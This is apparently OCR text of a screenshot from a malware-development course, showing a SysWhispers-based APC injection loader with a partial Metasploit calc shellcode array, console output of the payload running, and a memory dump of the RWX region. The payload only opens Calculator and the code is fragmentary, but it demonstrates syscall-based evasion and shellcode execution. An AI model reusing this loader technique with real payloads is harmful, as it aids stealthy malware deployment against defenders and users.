 Release
x64
Local Windows Debugger
Live Share
Output
Error List
main.c
SysWhispers
(Global Scope)
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ApcInjection' (3 of 3 project
ApcInjection
References
External Dependencies
1 // @NUL0x4C | @mrd0x : MalDevAcademy
2
3 #include <Windows.h>
4 #include <stdio.h>
5
6 #include "SysWhispers.h"
7
8
9
10 /*
11
12 SysWhispers.h - SysWhispers.c - SysWhispers-asm.x64.asm
13 python syswhispers.py -a x64 -c msvc -m jumper_random
14 */
15
16
17 // x64 calc metasploit shellcode
18 unsigned char Payload[] = {
19 0xFC, 0x48, 0x83, 0xE4,
20 0x41, 0x50, 0x52, 0x51,
21 0x60, 0x48, 0x8B, 0x52,
22 0x50, 0x48, 0x0F, 0xB7,
23 0xAC, 0x3C, 0x61, 0x7C,
24 0x01, 0xC1, 0xE2, 0xED,
25 0x42, 0x3C, 0x48, 0x01,
26 0x85, 0xC0, 0x74, 0x67,
27 0x8B, 0x40, 0x20, 0x49,
28 0x8B, 0x34, 0x88, 0x48,
29 0xAC, 0x41, 0xC1, 0xC9,
30 0x4C, 0x03, 0x4C, 0x24,
31 0x8B, 0x40, 0x24, 0x49,
32 0x8B, 0x40, 0x1C, 0x49,
33 0xD0, 0x41, 0x58, 0x41,
34 0x41, 0x5A, 0x48, 0x83,
35 0x59, 0x5A, 0x48, 0x8B,
36 0xBA, 0x01, 0x00, 0x00,
37 0x01, 0x01, 0x00, 0x00,
38 0xBB, 0xE0, 0x1D, 0x2A,
39 0xD5, 0x48, 0x83, 0xC4,
40 0x75, 0x05, 0xBB, 0x47,
41 0xDA, 0xFF, 0xD5, 0x63,
42 };
43
Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\ApcInjection\x64\Release> .\SysWhispers.exe
[+] Allocated Address At : 0x0000023D95B80000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[i] Writing Payload Of Size 272 ... [+] DONE
[#] Press <Enter> To Run The Payload ...
[i] Running Payload At 0x0000023D95B80000 Using Thread Of Id : 24292 ... [+] DONE
[#] Press <Enter> To Quit ...
Calculator
Programmer
0
QWORD MS M
Bit shift
« » C
( ) % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
SysWhispers.exe (22120) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protection
0x7ffcc4395000 Image: Commit 8 kB WC
0x7ffcc29d4000 Image: Commit 4 kB WC
0x7ffcc2561000 Image: Commit 4 kB WC
0x7ffcc2091000 Image: Commit 4 kB WC
0x7ffcc4221000 Image: Commit 1,196 kB RX
0x7ffcc3a51000 Image: Commit 596 kB RX
0x7ffcc3321000 Image: Commit 128 kB RX
0x7ffcc2921000 Image: Commit 504 kB RX
0x7ffcc24d1000 Image: Commit 412 kB RX
0x7ffcc2381000 Image: Commit 56 kB RX
0x7ffcc2001000 Image: Commit 340 kB RX
0x7ffcc1fd1000 Image: Commit 48 kB RX
0x7ffcc1df1000 Image: Commit 668 kB RX
0x7ffcc1cd1000 Image: Commit 780 kB RX
0x7ffcc18e1000 Image: Commit 1,500 kB RX
0x7ffcacf51000 Image: Commit 64 kB RX
0x7ff7d4351000 Image: Commit 8 kB RX
0x23d95b80000 Private: Commit 4 kB RWX
0x6142efc000 Private: Commit 12 kB RW+G
0x6142dfb000 Private: Commit 12 kB RW+G
0x6142cfb000 Private: Commit 12 kB RW+G
SysWhispers.exe (22120) (0x23d95b80000 - 0x23d95b81000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................